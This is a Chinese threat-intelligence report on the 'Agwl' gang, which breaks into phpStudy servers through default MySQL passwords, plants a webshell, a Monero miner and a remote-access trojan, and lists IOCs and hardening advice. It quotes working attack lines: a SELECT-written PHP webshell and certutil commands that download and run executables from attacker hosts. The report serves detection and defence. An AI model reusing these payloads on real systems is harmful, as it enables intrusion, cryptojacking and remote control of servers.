一、背景



腾讯御见威胁情报中心近期监测到针对phpStudy网站服务器进行批量入侵的挖矿木马。攻击者对互联网上的服务器进行批量扫描,发现易受攻击的phpStudy系统后,利用用户在安装时未进行修改的MySQL弱密码进行登录,并进一步植入WebShell,然后通过shell下载挖矿木马挖门罗币。

在开始挖矿前会通过删除文件、停止服务等方式移除服务器上的某云盾安全组件,然后连接矿池进行挖矿。随后木马还会植入大灰狼远控木马,实现对服务器的完全控制。

木马攻击流程







腾讯御见威胁情报中心的监测发现,这个名为”Agwl”的网络犯罪团伙曾于2018年7月入侵某互娱公司手游官网服务器。两次入侵手法如出一辙,从病毒感染趋势看,该团伙近期趋于活跃。

其攻击目标全国各地均有分布,广东、甘肃、香港位居前三。

二、入侵



根据腾讯御见威胁情报中心监测数据,并结合腾讯云鼎实验室提供的相关信息,确认攻击途径为:



中招主机通过phpStudy一键部署PHP环境,默认情况下包含phpinfo及phpMyAdmin并且任何人都可以访问,同时安装的MySQL默认口令为弱口令密码root/root,且开启在外网3306端口,在未设置安全组或者安全组为放通全端口的情况下,受到攻击者对于phpStudy的针对性探测,并且暴露了其MySQL弱口令。



攻击者使用MySQL弱口令登录后,在web目录下执行ok.php(shell),并在其中通过SELECT添加植入挖矿木马的恶意代码。

SELECT '<?php @system("certutil.exe -urlcache-split -f http://m4.rui2.net/upload/12/2016/10/wk.exe&wk.exe");phpinfo()?>'



wk.exe为自解压程序,运行后释放hosts和install.bat



hosts用来记录矿池地址,包括挖矿木马最终使用的pool.supportxmr.com





install.bat首先创建目录C:\Windows\SYSTEM\dabug

然后通过删除文件和服务对阿里云盾进行卸载。



接着下载hosts文件并拷贝到etc目录,设置DNS为114.114.114.114

攻击者会对旧版本挖矿木马的进程和文件进行清理



设置网络防火墙,阻止对本机的135/137/138/139/445端口访问



最后下载挖矿木马xmr.exe,通过unzip进行解压

三、挖矿



木马释放矿机程序文件svchost.exe,以及运行时支撑文件msvcp140.dll、vcruntime140.dll。







svchost.exe是挖矿工具xmr-stak,该工具支持CPU、GPU挖矿,由最初的xmr-stak-cpu、xmr-stak-amd和xmr-stak-nvidia三款集成而来,支持64位的Windows、Linux和MacOS系统。



挖矿时使用矿池pool.supportxmr.com:3333

钱包地址48mrYod4Q8w495PHjW11ivdoL5fJP8uSkNFCNULkUcK7UUqn69r3UcmRUmHcvfn9PsPsGTivH15ene4Nu1vaNxPv7j1aFAv

查询钱包可发现,本次攻击使用的矿机上线时间不久,收益还不足一个xmr

四、远程控制





svchost.exe在开启挖矿的同时,还会利用certutil.exe下载大灰狼远控木马

hxxp://m4.rui2.net/upload/12/2016/10/agwl.exe,以达到对服务器的完全控制。



agwl.exe下载远控木马核心dll文件NetSyst96.dll



通过内存加载PE执行NetSyst96.dll

木马拷贝自身到C:\Program Files\Microsoft Xbubba\Cgkhhgg.exe,



与控制端14.29.194.121:81建立连接,并根据返回的命令执行多种远控功能:

包括查看本机信息,查看本机注册表,查看本地硬盘,上传、下载文件,删除文件,清除系统记录,查看系统服务,运行程序,结束程序,及其3389远程桌面多用户登陆,记录键盘等一系列远程功能。

远控功能详细分析可参考:https://mp.weixin.qq.com/s/IbB67BWbvgvKaV-Q1ZfbxA

五、家族分析

通过关联分析发现,此次攻击与2018年7月腾讯御见威胁情报中心发现北京某互娱公司所属手游官网服务器被黑(https://www.freebuf.com/column/178753.html)在入侵方法,木马特点上具有诸多相同之处,从而确认其攻击来源为同一团伙,该团伙具有以下特点:

特点一:

都是通过探测phpStudy搭建的php环境进行攻击。

特点二:

通过webshell植入挖矿木马时,白利用certutil.exe。

命令1:

certutil.exe -urlcache -split -fhttp://down.ctosus.ru/wkinstall.exe &wkinstall.exe &del wkinstall.exe

命令2:

certutil.exe -urlcache -split -f http://m4.rui2.net/upload/12/2016/10/wk.exe &wk.exe

特点三:

挖矿木马通过bat脚本启动,且矿机采用xmr-stak挖矿工具

特点四:

在挖矿的同时植入大灰狼远控木马。

据此腾讯御见威胁情报中心将该团伙其命名为”Agwl”,腾讯安图高级威胁溯源系统查询”Agwl”木马团伙信息如下:

六、安全建议

1.加固服务器,修补服务器安全漏洞,对于phpStudy一类的集成环境,在安装结束后应及时修改MySQL密码为强密码,避免被黑客探测入侵。

2. 使用腾讯御知网络空间风险雷达(网址:https://s.tencent.com/product/yuzhi/index.html)进行风险扫描和站点监控。

3. 网站管理员可使用腾讯云网站管家智能防护平台(网址:https://s.tencent.com/product/wzgj/index.html),该系统具备Web入侵防护,0Day漏洞补丁修复等多纬度防御策略,可全面保护网站系统安全。

4. 推荐企业在Windows服务器使用腾讯御点防范病毒攻击(下载地址:https://s.tencent.com/product/yd/index.html)。御点终端安全管理系统具备终端杀毒统一管控、修复漏洞统一管控,以及策略管控等全方位的安全管理功能,可帮助企业管理者全面了解、管理企业内网安全状况、保护企业安全。

IOCs

域名

m4.rui2.net

URL

hxxp://m4.rui2.net/upload/12/2016/10/wk.exe

hxxp://m4.rui2.net/upload/12/2016/10/install.zip

hxxp://m4.rui2.net/upload/12/2016/10/xmr.zip

hxxp://m4.rui2.net/upload/12/2016/10/cmd.zip

hxxp://m4.rui2.net/upload/12/2016/10/agwl.exe

hxxp://m4.rui2.net/upload/12/2016/10/NetSyst96.dll

md5

3272b136fd0341ccb60342ec869fe8e9

2391fb9490a8e79424eb12a0d585149c

e710d2d59ab8327cb54c7ac6dd7daa4e

18e9ee51ce3fac5a091c23b914c6c419

3e39b8e49ccb6c1bd84d197b44c2b6be

5c1bbb0410921a81349b10351da42c18

f18614524272d95c1925c1027bc37c0e

5663ed1dddb83a03befb53208a8189a9

2bb130b4c873069aa6dfc5750667912c

ca850e9e8cbd6b42ebf870942b58b3ff

e073654eae34f3f5a38a1edd00776993

8c19d83ff359a1b77cb06939c2e5f0cb

b3ef271dde15a3f56df24d7ddee8b065

钱包

48mrYod4Q8w495PHjW11ivdoL5fJP8uSkNFCNULkUcK7UUqn69r3UcmRUmHcvfn9PsPsGTivH15ene4Nu1vaNxPv7j1aFAv

参考资料:

北京某手游公司官网配置不当被黑,官服惨变矿机

https://www.freebuf.com/column/178753.html

大灰狼远程控制木马的分析

https://mp.weixin.qq.com/s/IbB67BWbvgvKaV-Q1ZfbxA